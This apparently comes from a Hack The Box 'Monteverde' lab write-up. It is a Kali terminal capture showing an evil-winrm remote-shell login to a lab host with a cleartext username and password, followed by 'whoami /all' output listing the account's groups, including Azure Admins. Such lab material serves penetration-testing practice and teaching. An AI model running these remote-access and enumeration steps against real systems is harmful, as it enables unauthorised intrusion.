 (root㉿kali)-[~/HT/MONTEVERDE]
─# evil-winrm -i 10.129.127.11 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami /all
USER INFORMATION
----------------
User Name      SID
============== ============================================
megabank\mhope S-1-5-21-391775091-850290835-3566037492-1601
GROUP INFORMATION
-----------------
Group Name                                  Type             SID                                          Attributes
=========================================== ================ ============================================ ===============
Everyone                                    Well-known group S-1-1-0                                      Mandatory group
BUILTIN\Remote Management Users             Alias            S-1-5-32-580                                 Mandatory group
BUILTIN\Users                               Alias            S-1-5-32-545                                 Mandatory group
BUILTIN\Pre-Windows 2000 Compatible Access  Alias            S-1-5-32-554                                 Mandatory group
NT AUTHORITY\NETWORK                        Well-known group S-1-5-2                                      Mandatory group
NT AUTHORITY\Authenticated Users            Well-known group S-1-5-11                                     Mandatory group
NT AUTHORITY\This Organization              Well-known group S-1-5-15                                     Mandatory group
MEGABANK\Azure Admins                       Group            S-1-5-21-391775091-850290835-3566037492-2601 Mandatory group
NT AUTHORITY\NTLM Authentication            Well-known group S-1-5-64-10                                  Mandatory group
Mandatory Label\Medium Plus Mandatory Level Label            S-1-16-8448